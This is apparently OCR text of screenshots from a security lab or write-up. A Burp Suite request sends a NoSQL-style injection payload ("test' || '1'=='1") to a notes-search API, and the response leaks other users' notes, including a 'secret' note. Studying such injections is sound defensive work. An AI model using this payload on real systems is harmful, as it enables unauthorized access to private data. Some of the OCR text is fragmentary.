 Public Notes
You can see public notes created by other users here:
ervices
Note Name:
test
other users here
Submit
__v _id body created_date name no type user
0 63c8274a2848fe0021a01b8c first public note 2023-01-18T17:07:22.026Z test 9 ["public"] rick
Display All Public Notes
Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /api/v2/notesearch HTTP/1.1
2 Host: app.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoicmljayIsInBlcm1p
c3Npb25zIjpbInVzZXI6cmVhZCIsInVzZXI6d3JpdGUiXSwiaWF0IjoxNjc0MDYxO
TYyLCJleHAiOjE2NzQyMzQ3NjIsImlzcyI6Imh0dHBzOi8vZ2l0aHViLmNvbS9zbm
9vcHlzZWN1cml0eSJ9.RJoWmGBslYBdsXqUvj2N30jv9pfowzMmCWduj3I6ZOY
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 29
10 Origin: http://app.com
11 Connection: close
12 Referer: http://app.com/search.html
13
14 {
"search":"test' || '1'=='1"
}
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 2599
9 ETag: W/"a27-zPMh3zAqUbd52IM7jExgPRjEXc4"
10 Date: Wed, 18 Jan 2023 17:14:23 GMT
11 Connection: close
12
13 [
{
"_id":"63c5e317e5ff130021b3776e",
"type":[
"secret"
],
"name":"test note",
"body":"i am still here",
"user":"james",
"created_date":"2023-01-16T23:51:51.263Z",
"no":"0",
"__v":0
},
{
"_id":"63c6b88be5ff130021b3778d",
"type":[
"note"
],
"name":"rick1",
"body":"buy onion",
"user":"rick",
"created_date":"2023-01-17T15:02:35.324Z",
"no":"1",
"__v":0
},
{
"_id":"63c6b8bee5ff130021b37792",
"type":[
"list"
Insp
Requ
Requ
Requ
Requ
Resp